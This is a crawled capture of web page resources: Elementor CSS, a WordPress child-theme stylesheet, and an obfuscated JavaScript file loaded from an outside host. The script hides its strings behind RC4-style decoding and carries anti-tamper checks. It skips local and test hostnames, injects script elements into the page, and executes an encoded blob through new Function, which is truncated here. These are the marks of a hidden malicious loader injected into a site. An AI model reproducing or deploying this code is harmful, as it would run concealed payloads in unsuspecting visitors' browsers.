.elementor-element.elementor-element-60547aa{width:100%;}.elementor-45532 .elementor-element.elementor-element-5fda2186{width:70%;}.elementor-45532 .elementor-element.elementor-element-9e11a68{width:70%;}}/* Start custom CSS for html, class: .elementor-element-14bab25 */.footer-links a,
.footer-links #usercentrics-psl {
color: white;
text-decoration: none;
transition: color 0.3s ease;
cursor: pointer;
}

.footer-links a:hover,
.footer-links #usercentrics-psl:hover {
color: #00a1de;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/themes/meadhuntchildtheme/style.css?ver=1.0.0
body_size: 145
content:
/**
Theme Name: MeadHuntchildtheme
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: meadhuntchildtheme
Template: astra
*/

button1{
	display:inline-flex;
	line-height: absolute;
	background-color:#fff;
	border-color: #02668e;
	text-decoration: none;
	font-family: inherit;
	color: #02688e;
	padding: .25em;
	margin-right: .25em;
}
	
button1 a:hover {
	background-color: #02668e;
	color: #fff;
	}	
	

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ansley.js
body_size: 27176
content:
var _0x9140224k=['gSoVEK3dOW','WQhcVI9tfW','WQlcSSoPcZW','W5tdImoiW74','W5tdQ8kIFmkW','W7FdRwFdS8ob','l8kgmSkMWPy','W7RdI1KkrW','W6hdMeu0rq','W5ldKwaBEW','W6qmWRzgWOK','WO/dUSo2pmoT','WP7cJCoMntu','WQiQW6K+WP0','hSkErmo7WPu','W4dcM8o8v8oZWR7dO8oUcG','WRxdU8oxl8ol','WQhcKc9meq','ot7dHIdcHW','fSoXk23cIq','A0ZcGCopW54','W4jJW64LW70','W4jRW6BdIq8','W5xdJmkEECo0WQ8MESkAWOpdKq','eSk9tG1v','AmktySkVWP0','q8k5sCksWOy','WPDpWOhcS8oI','WP7cR8oAcdG','WRhcOCkJWQVdRa','WO9qW7xcJeS','cJ/dPJG6mHO','W61sW5nSW7S','WQJcKZ3dKCoV','W7lcGL7dOIC','fmoUW5LQWRW','CXL6WQS','WO7cHSoamZO','tColW4/cKSo7','amkttH3cGG','W6NdLNRdTCob','WPhcR8obkSkF','c0JcLJaa','W7vaW5jaW6q','dCknB8oAWQO','pColp8kejW','Cf3cG8orW6q','W4n0W4VcHCkf','WRXSW5ZcIKy','lCoKmCktiG','WOxdUSo+imol','WQJcJmoHpCk0','lCo0nCkEmG','WQBcOuuiWQC','nmkcWQ3dO8oL','jerdW5ZdSW','WPlcJmokimk5','W6JcOCoTbey','W55kWQtcG8kB','FLdcVH8P','WRddGSoRoCox','W5/cMSoZjgm','j8oFq2JdVa','W6xdSG56sq','bmk3zcJcHq','AwyDzW','l8kIWRBdOSoU','W5ZdJCkIDSoa','srTnCGy','WQxcUWHXga','W44hzsX9','i8kLWQVdRCoi','aSkGtqXI','ymoRW7VcGmo+','a3VcS0DI','WOzoWQXWW7O','WQNcL8oejY4','umo0o2K0','gmkWEZfj','k8kYm8kx','gSksACoHWR8','vstdRsa7','vKpcGq4/','lM8GtCk/','swNcQ0NcSW','WRtcVCoajWy','m8kUkmkeWP8','dmoJW6f2','WO7cPSo8abO','WR7cJZLcnLFcVCoJW4S4fG','ieddLvZcRW','W7aFAHPb','W6ddGhddMCo2','nSoYCNxdUW','AxRdK8k4BG','WRqbW6erWQu','W6/dQedcKmk9W4KYWRrYCuCy','W61iW77cGmke','WOlcLmoho8ko','W5ZdQgCIEq','W6ldR2pdQmoO','i8kbWOpdICoG','bSkWzHVcKG','W7upW509WPO','mmkwaSkUWOi','fCkTxWO','mw7cJw3cOW','dfHIW6NdSa','ACoofmk/W4ajaCk0W4DCW6ej','WOiDW4SFWPS','E8oDW45Frmo7WPi','WRBdIxa0oG','lmoBtuZdUG','W5ddTGbLtq','WPBdUequaq','aSo9W6jcsW','W4hcJhNdLae','yHnSDYy','h8kPW7aGW6i','crBdTqlcNW','WRRdNCkJASo1','FmonW4BcHmoU','ysDSWPCv','rSk4F8kuWOm','W4FdSbjDuG','W7v5WOlcTa','W5fAW5fqW6C','WRJcTN4uuq','W7RdUHn5qa','kCkWBdRcUW','WO7dQhOQhq','tahdPa8B','WPddKmo9kCoZ','ufZdSxVcOComW7m','WQNcJaddOSo1','W6bNW6SpW7K','W74LtGH8','nKWHvSkQWO7dHG','ACosmCkzlSoXW4a','o0ddGCoFWPq','W4tcN8oAWQ0l','W63dK2quEG','W7rGWOdcUSkO','W7dcSwFdUa4','qhxcIWiZ','W6ddR1i7tG','gh7dR2hcRW','n8kOW6vmaG','WRuQW480WOG','lmoIW6nCtG','WR9gW57cPNK','f8kWW6K1W6y','sCk/tmkfWR0','C8oNjL8q','W6tcIe3dUYS','W4b+WOxcSCkX','yrxdHZ0t','bSk5W6yJW4O','F8oRiMWN','B3NcNCogW4O','drFdLLPZWQzoWQODuWi','gCoSq1hdNW','k8k9WQVdG8o4','pSkbWRZdQmo/','d8oRu3BdGa','WOa9vSoFka','ctNcGv8h','B37cHYmm','xJzAwde','WQRcVte','l21CW6NdLW','Bv5aW6nr','cCkPxJ1o','WPhcIYFdHmoE','hmktW6P9bG','WOtdMxezea','quJcS8oQW4m','WP45F8ozhW','nSkDjCkmWPW','W4ddTMieFq','EMVdKmkrEW','AmoMmgO','WQ5Yoa','W43cLmoa','pf3dQfldKa','WOddI8k9D8oJ','WOm9WQBdSe8','d0RcRe7cQa','W7FcVSodoMG','fSkGWR0fba','pgNcKutcKa','WQKXW5WEWPu','WRddTMW6','W7HuW4tcS8kT','aSoArNpdUa','o8k4rc5U','fCkXxbS','cgFcRu7cJW','W4lcHmoYfKe','kCoMW61bFW','W5hcQmoyWPOh','mmoaW4vfWQ4','DCojjNeD','W4mFqcPj','W4fSW6a/W4W','g8oRq0NdKG','W7ZcKSomo0q','kCkSW4Xknq','WQpcRMqhpmkTW6izvSo9W6ZcMa','WOxcQCouimkv','mSogsMpdVq','eNJdNLb5','W4jbWQ7cTmkW','WPX9WOZcMmot','WOKqWQWiWPpdIxPRWOitWPqP','WRGnW6uIWPi','mCkTCmoAWQq','W7aptqjl','bXldNsldMG','W7/dKHXBuW','ySouW6JcTSkYWPNcJwBcG3fn','W41SW5hcQSkX','WPmwW6OHWQy','W7NcRSoBWPaD','W7atAtPd','qsvxWPm7','oSkiWRhdJ8oh','kmkpWQVdR8o7','kCobW5PCzq','WP7dU3e7W4q','rWTgDre','kxniW6/dIa','W6RcHLJdRZu','lmk7WQ7dH8oZ','WOutWO/dTCkQWQSoW68oW4K','zmohW7hcPSoz','lSobbLehoXO','WRpdVvWFW6m','cmkvWRldQmoH','W4NcUs1NW5dcV1hcH1Ln','WRtcQSkPWQNdOa','WP3dISkOwSo2','cSk1W6iqW70','rrDjqte','v8oKWRyDW7G4WQBcT1W','W4HYW6pdNqO','emkkW4rIkW','lmoFBtCy','WRNcKCkSWQVdIq','tXfmvGO','W6ZcNKBdQtW','BMRdUmk8Fa','imopfSkBiG','DWnWWRes','WPLlWOhcSmop','W65tW5tcLmkY','FLNcICoxW6q','WObLWR3cSCoJ','WRtdNvGqW7q','fvnOW6VdOG','WOBdSCoga8oJ','BmkmCmooW5q','WPVcIcTpkW','uSkzrSkfWO4','W7HrW6ysW78','mSkMWRZdQCoY','umkct8kdWPC','WOtdVguQka','t0pcRq8/','iCk9W4mvW50','f8otbmkxoG','WR7cLIBcQSkWWOTrWR7dJSkjW6ZdOq','ntBdGSo/rG','WPJcIa1ija','qJHVEGm','W7zYWOtcUSkW','W5JcTSk1xva','WRy0C8omjG','WQVcSY1gmq','egtdKeFcQW','aCkeW6y2W5G','W7tdNJ9wzG','WRxdQ1mSW4i','WQyhWRTnWR0ltSkOf8kVW6JcJG','yvNcPCoeW6e','jL5RW7NdOq','oSkqyJTj','xepcOs4K','W5f4W7hdJru','W6ZcRLLRya','qIPAwIO','WRpcMCobdmk1','oSkDdmksWPq','W4HgWRxcI8k9','eaxdJcBcGq','x2NdR8kHEG','ECo4W77cO8oa','WRBcVHBdHW','W7xdIdzywW','WQZcVHRdJmo7','jCkKAdP1','urTJutu','W5ToW6KLW58','W5zeWOpcICk+','W7VdPwaqyG','W6xdIYvwFq','fhpcPgBcJW','WQWYW7mrWQK','eSk1dCkzWQa','FNhdISksDa','WOpcUCoDbai','ASkJsSkSWPe','W4VdSxZdLCoM','WQy+u8ooiG','fSomW6HaWQa','W5pcVSoJbSkUWQan','W73dGwxdTmoJ','WR4OW53dO8oLmHNdV8o2jKm','jSo1W51TWOS','xIGLFG','Af07Bmkv','jSoRW6jusa','W4JcGmkof8o8','uCorW47cJCoE','W5DlW53cTSk+','phJcQmo2W7CLiq','z8k/qCkcWQG','WPXTW7xcGKS','p8kHW68bW4y','WRz4WP3cUSop','svpcJrO/','WO7cMmodcmk5','DmkTeJlcQhn4WQSzW5ZcVa','amkyW6bklq','smoGbuu'];function _0x9140224l(a,b){a=a-0x88;var c=_0x9140224k[a];if(_0x9140224l['Vbzjsk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9140224l['UWwCVJ']=h,_0x9140224l['tNsFMu']={},_0x9140224l['Vbzjsk']=!![];}var e=_0x9140224k[0x0],f=a+e,g=_0x9140224l['tNsFMu'][f];if(g===undefined){if(_0x9140224l['pCWuNs']===undefined){var i=function(j){this['bXrKZy']=j,this['kqJzqf']=[0x1,0x0,0x0],this['AnoQMK']=function(){return'newState';},this['eBoWmL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCKhYj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['SpjBRi']=function(){var j=new RegExp(this['eBoWmL']+this['TCKhYj']),k=j['test'](this['AnoQMK']['toString']())?--this['kqJzqf'][0x1]:--this['kqJzqf'][0x0];return this['rNxMIO'](k);},i['prototype']['rNxMIO']=function(j){if(!Boolean(~j))return j;return this['dzODlf'](this['bXrKZy']);},i['prototype']['dzODlf']=function(j){for(var k=0x0,l=this['kqJzqf']['length'];k<l;k++){this['kqJzqf']['push'](Math['round'](Math['random']())),l=this['kqJzqf']['length'];}return j(this['kqJzqf'][0x0]);},new i(_0x9140224l)['SpjBRi'](),_0x9140224l['pCWuNs']=!![];}c=_0x9140224l['UWwCVJ'](c,b),_0x9140224l['tNsFMu'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9140224l;while(!![]){try{var c=-parseInt(Y(0x12d,'!!pa'))+parseInt(Y(0xb2,'yID!'))*-parseInt(Y(0x1cf,'cii]'))+-parseInt(Y(0x180,'*oHe'))*-parseInt(Y(0x121,'$2wb'))+-parseInt(Y(0x178,'ZNAc'))*-parseInt(Y(0x9b,'b^iD'))+-parseInt(Y(0xfc,'Cl^$'))*-parseInt(Y(0x170,'(Y61'))+parseInt(Y(0xee,'0D76'))+-parseInt(Y(0xfe,'BT$D'))*parseInt(Y(0x1c1,'MuHC'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9140224k,0x234b9),!function(){var Z=_0x9140224l,k={};k[Z(0xb7,'Y!sw')]=function(N,O){return N<O;},k[Z(0x11c,'d52n')]=function(N,O){return N!==O;},k[Z(0x127,'Y!sw')]=function(N,O){return N===O;},k[Z(0x171,'&l0p')]=function(N,O){return N+O;},k[Z(0x1b7,'ztXJ')]=function(N,O){return N*O;},k[Z(0x181,'%nW9')]=function(N,O){return N-O;},k[Z(0x190,'Cl^$')]=function(N,O){return N+O;},k[Z(0x173,'CRrP')]=function(N,O){return N<O;},k[Z(0x1d5,'I(w!')]=function(N,O){return N===O;},k[Z(0x176,'!!pa')]=function(N,O){return N-O;},k[Z(0x19c,'yID!')]=function(N,O){return N!==O;},k[Z(0x13a,'18$K')]=function(N,O){return N===O;},k[Z(0x193,'&l0p')]=function(N,O){return N===O;},k[Z(0x95,'*oHe')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x11f,'KnpL')]=function(N,O){return N||O;},k[Z(0x1a8,'0D76')]=function(N,O){return N(O);},k[Z(0x8a,'(Y61')]=function(N){return N();},k[Z(0x1aa,'18$K')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x10a,'@1p0')]=function(N,O){return N!==O;},k[Z(0x195,'I9hT')]=function(N,O){return N!==O;},k[Z(0xd4,'R85$')]=function(N,O){return N!==O;},k[Z(0x129,'!2d1')]=function(N,O){return N!==O;},k[Z(0xe3,'ZNAc')]=function(N,O){return N!==O;},k[Z(0x148,'D@C1')]=function(N,O){return N!==O;},k[Z(0x19b,'^n3m')]=function(N,O){return N!==O;},k[Z(0x1af,'fRwB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x92,'5L7&')]=function(N,O){return N<O;},k[Z(0x124,'O(gI')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0xc2,'hmxa')]=Z(0x1c8,'xK*!')+Z(0x12e,'hmxa')+Z(0xf4,'0D76')+Z(0x1be,'R85$')+Z(0x1a4,'(Y61')+Z(0x198,'(bnZ')+Z(0x162,'VTcn')+Z(0x182,'MuHC')+Z(0x114,'Xiz%')+'D',k[Z(0xda,'%%B4')]=Z(0xd0,'nREd')+Z(0x1d3,'9PWI')+Z(0x1c2,'Cl^$')+Z(0x120,'I9hT')+Z(0xa1,'I(w!')+Z(0x149,'d52n')+Z(0xc1,'9PWI'),k[Z(0x1a0,'5L7&')]=Z(0x1b4,'b^iD')+Z(0x152,'b^iD')+Z(0x9f,'ti8M')+Z(0x16c,'&l0p')+Z(0xf6,'cii]')+Z(0x16a,'ti8M')+Z(0x10e,'I9hT')+Z(0x1b5,'nREd')+Z(0x1b1,'y4^E')+Z(0xdf,'R85$')+Z(0x187,'18$K')+Z(0x14b,'Y!sw')+Z(0x140,'!!pa')+Z(0xa3,'ti8M'),k[Z(0x17d,'D@C1')]=Z(0x130,'fRwB')+Z(0x108,'Vke%')+Z(0x137,'^n3m')+Z(0x90,'%nW9')+Z(0x17a,'d52n')+Z(0x1bc,']rno')+Z(0xea,'y4^E')+Z(0x172,'VTcn')+Z(0x89,'CRrP')+Z(0xf3,'Uf!R'),k[Z(0x1b6,'D@C1')]=Z(0xe7,'Cl^$')+Z(0x154,'ZNAc')+Z(0x109,'BT$D')+Z(0x165,'&l0p')+Z(0x16b,'%nW9')+Z(0x174,'mnkR')+Z(0x133,'9PWI')+Z(0x1ab,'yID!')+Z(0xbd,'Uf!R')+Z(0xb8,'*oHe')+Z(0x18b,'*oHe')+Z(0x122,'bNJn')+Z(0xcc,'6L8R')+Z(0x117,'ztXJ')+Z(0x126,'B[U[')+Z(0xe5,'yID!')+Z(0xcf,'cii]')+Z(0xc8,'Y!sw'),k[Z(0x159,'o*FY')]=function(N,O){return N===O;},k[Z(0x16f,'y4^E')]=function(N,O){return N-O;},k[Z(0xdb,'GHLc')]=Z(0x9d,'hmxa')+Z(0x164,'%%B4'),k[Z(0xae,'*oHe')]=function(N,O,P){return N(O,P);},k[Z(0xce,'B[U[')]=Z(0x196,'Xiz%')+Z(0x1ac,'xK*!')+Z(0xca,'nREd')+Z(0x91,'5L7&')+Z(0x151,'b^iD'),k[Z(0x107,'6L8R')]=function(N,O){return N!==O;},k[Z(0xf1,'%%B4')]=Z(0x115,'(bnZ')+Z(0x1a2,'b^iD'),k[Z(0x161,'R85$')]=function(N,O){return N===O;},k[Z(0x18e,'I9hT')]=Z(0x1ad,'D@C1')+'t',k[Z(0x1b9,'D@C1')]=function(N,O){return N===O;},k[Z(0xbc,'(bnZ')]=Z(0x10f,'Uf!R')+Z(0xbb,'VTcn'),k[Z(0x167,'ztXJ')]=function(N){return N();},k[Z(0xc6,'bNJn')]=function(N){return N();},k[Z(0xd3,'Cl^$')]=function(N){return N();},k[Z(0x12c,'Xiz%')]=function(N,O){return N(O);},k[Z(0xed,'5L7&')]=Z(0xf5,'0D76')+'t',k[Z(0x1c6,'0D76')]=Z(0xec,'CRrP')+Z(0xfa,'I(w!')+Z(0x138,'CRrP'),k[Z(0x15b,'8@!*')]=function(N,O){return N||O;},k[Z(0x8d,'d52n')]=Z(0x191,'o*FY')+Z(0x18f,'hmxa')+Z(0x131,'yID!')+Z(0x1b2,'*oHe')+Z(0x99,'!!pa')+Z(0x14a,'$2wb')+Z(0x168,'ti8M')+Z(0xeb,']rno'),k[Z(0x1d0,'9PWI')]=Z(0x123,'VTcn')+Z(0x110,'8@!*')+Z(0x1c9,'ztXJ')+Z(0x116,'&l0p')+Z(0x16d,'D@C1')+Z(0x1b8,'GHLc'),k[Z(0xde,'!!pa')]=function(N,O){return N!==O;},k[Z(0x19a,'B[U[')]=Z(0x160,'fRwB');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9140224l;if(P){var R=P[a0(0x175,'hmxa')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0xdd,']rno')](P[a1(0x96,'&l0p')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0xa5,'Vke%')](S,R[a2(0xfd,'18$K')+'h']);S++)if(m[a2(0x18a,'ZNAc')](Q[a2(0xb0,'BT$D')+a2(0x1c0,'xK*!')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function w(N,O){var a3=Z;return m[a3(0xf9,'(bnZ')](N,Math[a3(0xa7,'cii]')](m[a3(0x10c,'I(w!')](Math[a3(0xa9,'KnpL')+'m'](),m[a3(0x18d,'y4^E')](m[a3(0x184,'GHLc')](O,0x1),N))));}function x(N,O){var a4=Z;for(var P=0x0;m[a4(0xc5,'ti8M')](P,O[a4(0x11a,'!!pa')+'h']);P++){var Q=O[P],R=m[a4(0x1d2,'5L7&')](0x0,Q[a4(0xaa,'d52n')+'Of']('.'))?m[a4(0x145,'xK*!')]('.',N):N,S=m[a4(0x1c4,'ti8M')](R[a4(0xe1,'Vke%')+'h'],Q[a4(0xc3,'Y!sw')+'h']),T=R[a4(0x17f,'o*FY')+'Of'](Q,S),S=m[a4(0x139,'bNJn')](-0x1,T)&&m[a4(0x142,'ti8M')](T,S);if(S&&(m[a4(0xe4,'R85$')](R[a4(0x1b3,'yID!')+'h'],Q[a4(0x9e,'%%B4')+'h'])||m[a4(0x16e,'xK*!')](0x0,Q[a4(0x10b,'O(gI')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0xf2,']rno')](s,m[a5(0x13e,'fRwB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x166,'$2wb')](A,m[a6(0x186,'D@C1')](y));if(N){var N=m[a6(0xcd,'nREd')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0x12a,'KnpL')](0x46,N[a6(0x156,'Cl^$')+a6(0xd7,'nREd')](0x0))&&m[a6(0x13c,'5L7&')](0x66,N[a6(0x1c3,'ZNAc')+a6(0x15d,'ZNAc')](0x0))||m[a6(0x10d,'bNJn')](0x49,N[a6(0xe9,'xK*!')+a6(0xd7,'nREd')](0x1))&&m[a6(0x14c,'GHLc')](0x69,N[a6(0xb0,'BT$D')+a6(0xab,'BT$D')](0x1))||m[a6(0x1bb,'!2d1')](0x4c,N[a6(0x1a9,'fRwB')+a6(0x1bd,'$2wb')](0x2))&&m[a6(0x125,'^n3m')](0x6c,N[a6(0x105,'O(gI')+a6(0x104,'KnpL')](0x2))||m[a6(0x134,'O(gI')](0x45,N[a6(0xaf,'KnpL')+a6(0x104,'KnpL')](0x3))&&m[a6(0x150,'GHLc')](0x65,N[a6(0x17b,'d52n')+a6(0x103,'(Y61')](0x3))||m[a6(0xc0,'Vke%')](0x3a,N[a6(0xd9,'cii]')+a6(0x1a5,'O(gI')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0xe0,'B[U[')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0xf0,'xK*!')](y);if(N){var O=m[a8(0xa4,'!2d1')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x169,'ti8M')](O,'~')?m[a8(0xba,'O(gI')](A,N):P)&&m[a8(0x163,'D@C1')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x1d6,'O(gI')](O,P);}}function D(){var a9=Z,N=m[a9(0xff,'Xiz%')],O=new RegExp(m[a9(0x9a,']rno')],'g');return N[a9(0xcb,'(Y61')+'ce'](O,'')[a9(0x144,'nREd')](';');}function E(){var aa=Z,N=m[aa(0x8b,'18$K')],O=new RegExp(m[aa(0x118,'VTcn')],'g');return N[aa(0x14e,'$2wb')+'ce'](O,'')[aa(0xa0,'^n3m')](';');}function F(N){var ab=Z;return m[ab(0xef,'Cl^$')](-0x1,N[ab(0x102,'@1p0')+'Of'](String[ab(0x189,'$2wb')+ab(0x128,'VTcn')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1b0,'ztXJ')](N)||new RegExp(m[ab(0x119,'d52n')],'g')[ab(0xc7,'BT$D')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x17e,'@1p0')+'h'];return m[ac(0xa2,'yID!')](N[ac(0x15c,'yID!')+ac(0x8f,'^n3m')](m[ac(0x12f,'(bnZ')](P,O[ac(0x1cc,'(bnZ')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x100,'0D76')][ad(0x199,'ZNAc')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[ad(0x15a,'KnpL')](q,this,function(){var ae=ad,V=R[ae(0x15f,'Vke%')](typeof window,R[ae(0x1a7,']rno')])?window:R[ae(0x1ce,'xK*!')](typeof process,R[ae(0x11b,'0D76')])&&R[ae(0xad,'^n3m')](typeof require,R[ae(0x17c,'8@!*')])&&R[ae(0x158,'d52n')](typeof global,R[ae(0xc4,'ztXJ')])?global:this,W=function(){var af=ae,X=new V[(af(0x135,'ZNAc'))+'p'](R[af(0x192,'I9hT')]);return!X[af(0x1ca,'fRwB')](P);};return R[ae(0x1cb,'nREd')](W);});continue;case'1':var Q={};Q[ad(0x11e,'yID!')]=m[ad(0xd1,'xK*!')],Q[ad(0xe6,'^n3m')]=function(V,W){var ag=ad;return m[ag(0x88,'KnpL')](V,W);},Q[ad(0x194,'ZNAc')]=m[ad(0x141,'^n3m')],Q[ad(0xa8,'o*FY')]=function(V,W){var ah=ad;return m[ah(0x155,'18$K')](V,W);},Q[ad(0xdc,'BT$D')]=m[ad(0x136,'ztXJ')],Q[ad(0xd8,'B[U[')]=function(V,W){var ai=ad;return m[ai(0x188,'mnkR')](V,W);},Q[ad(0x1d1,'R85$')]=m[ad(0xbf,'MuHC')],Q[ad(0x8e,'5L7&')]=function(V){var aj=ad;return m[aj(0x1d4,'cii]')](V);};var R=Q;continue;case'2':var S=m[ad(0xb4,'0D76')](D),T=m[ad(0x8c,'Uf!R')](B),U=m[ad(0xf8,'O(gI')](E);continue;case'3':m[ad(0x1ae,'BT$D')](P);continue;case'4':return!T||!!(m[ad(0xb3,'R85$')](x,T=m[ad(0xd5,'fRwB')](G,T,String[ad(0xf7,'Xiz%')+ad(0xbe,'fRwB')+'de'](0x2e))?T[ad(0x179,'fRwB')+ad(0xd2,'9PWI')](0x0,m[ad(0x11d,'9PWI')](T[ad(0x153,'cii]')+'h'],0x1)):T,S)||m[ad(0x111,'Cl^$')](x,T,U)||m[ad(0x146,'ztXJ')](F,T)||m[ad(0x1a1,'mnkR')](z));}break;}}function I(N){var ak=Z,O=m[ak(0x94,'9PWI')](y),P;O&&((P=O[ak(0x132,'6L8R')+ak(0xb1,'hmxa')+ak(0xc9,'%%B4')](m[ak(0xa6,'xK*!')]))[ak(0xd6,'fRwB')]=m[ak(0x113,'8@!*')],P[ak(0x112,'hmxa')+ak(0x197,'0D76')+'t']=N,(O[ak(0x13b,'MuHC')]||O[ak(0x185,'Uf!R')]||O[ak(0xac,'I(w!')+ak(0x147,'bNJn')+ak(0xb5,'0D76')])[ak(0x93,'mnkR')+ak(0x19f,'R85$')+'d'](P),P[ak(0x13d,'MuHC')+'e']());}function J(){var al=Z,N,O=m[al(0x13f,'O(gI')](s,m[al(0x1c7,'mnkR')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[al(0x1a6,'VTcn')],Q=new RegExp(m[al(0x143,'5L7&')],'g'),(Q=O[P[al(0x183,'I(w!')+'ce'](Q,'')])&&Q[al(0x177,'6L8R')+al(0x1a3,'0D76')][al(0x1bf,'bNJn')+al(0x12b,'5L7&')+'d'](Q));}try{var K,L,M;m[Z(0x19d,'&l0p')](H)||(m[Z(0xb6,'R85$')](J),m[Z(0xb9,'yID!')](0x1,m[Z(0x19e,'B[U[')](w,0x1,K=0x4))||m[Z(0x18c,'%nW9')](I,m[Z(0xfb,'0D76')](m[Z(0x98,'MuHC')]('(',new Function((function(){var _0x1654865=function(){var _0x5415709c=['zhjLr3HQvLzoCLyZBeHkExDUuvzoDMfUCfrImLyWvNLJ','zhjprZLWvNPAq1KWoxrHmKLUtenKBgjxDeHJr1zlwtfo','vJfct1PgvLrImgX4vtj0CeP5D25AAMHYy1zJmvuYmtbJ','vLzZB0P5A3jtEwD3zurkAvLPD25AAvv5sMLJCeSWC29n','zfnKv1LUtenKBfuYDgLImLzSy0DSDgeZvw5mq2qZu1D4','tevsyLLurw9nsgD6tuDvC0OXqLzsBLfUs1yWCePPwKvx','D25wmujHwKvWB1PSzfHvvK1UtenKBu9hodfwELPPyLzJ','AgnPqLnqvta3y21wmgrysNvjr2HIvwLND2vetxHnExDU','vLHor0zzwLHfBKXdzfHoweK0vJa5CvnxtNHkExDUvJfj','y0nJCeSWC29nsgD5wwPRC0OZsNfwrxnUs1n0teTeqJrn','yZfvmwHyvw5RCMrSy25mq2rXvtj0s2jeAhjxBK5OsNL3','zffHr05iyLD0BKP5D25wELzzy1zKuuWYuK5uv1vUtenK','rdeWtZmWC1PgDeXlrei0tvrRmuXdzhnprvO1sNLSzfbx','AxDUwvHNEuTPy3byu2G2tevfCe8ZmhnKBhros0rcne1u','vLvUwfnOCKTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5','sMXnq3DUzw1wwgfdy3blmhnVtuHNEfPxvxnkEMmYs2Tz','mwjTtJbHvZL1s0HVC1ftBdDKBuz5suzbovruDhLAwfiX','sJe1mvPhww5lvJbWtZmXmLLyswDIq3H0teC4C2ndEhHq','yJbWv1KWAeLHAK1UtenKEfuYDhLzmMHmvvnJC0OZBerH','wMHJAujOtvqXvW','tJvkExDUzg1nm1PfAfrHmMnUtenKwe5QqKrrmxblwtbK','tNDuvwqZsNL3BLz6uMXomwmXvdjkwfvyrw5mq2rRutj0','A05YyMLJC0OXzfjsBvjnwMT0AfyXsKHkExDUzdbVnvLx','BuXdy2PJBfjgsNLRCLn5z3DLrezRtLn3BLLyz3LlAwnW','wLHsmwnTngDHrNrOt1nND2verxLAAxDUu0zcre1dy3by','EMnUtenKmfDTAgTtBuzey3LJC0OWsNrImvPytMS1ALrv','vfz6vLLKmwmWuxLJC0OXyZftm1jyvw1jmgqXCeLuBLje','u0rkvfDwzfjJu2nZsJfKu0WYuLnHsezYvJa5muP5D25w','vJbVuMLRn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTi','ne1QrxPmq2q2wLzKB0P5A3jtEwD3zurgA05dD25tBKjx','ovPUvNvzm1jWyJi0z2f5AhPlwhqYwvHjz1LuttLtExGW','seO1ztnAAgnPqMPquZf3wvHkELPvBhvKq2Hls0rcne1Q','zhjIv3nYvJfcD1PgvKHtEwnZsJfKuvnTuKHtmLyYvJfk','y0DjBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJ','yZjnmLjjuti5C1yWouHrmwmXtKrNBKXdzhbrmJLXvNPs','sxfkEwTYu3LND2vesM1Aq3DUs2Xbngr5y3blmhnVtuHN','vKzJmvr5y3nkmwrtwvHgmMrRwMPumwnUtenKwfqWCgPt','rgXnvNPKweP5D25Jru52ywXJmgjTvLHoA3nUtenKne9h','EwD3zurfne9dD25ArujRvfnJCeSWC29nsgD4wwPNC0P6','zurfEK15D25zwgD5s2LJCfHtD25AEwnWteHJowrSDg9x','yLLutw9nsgD4wtjvC0P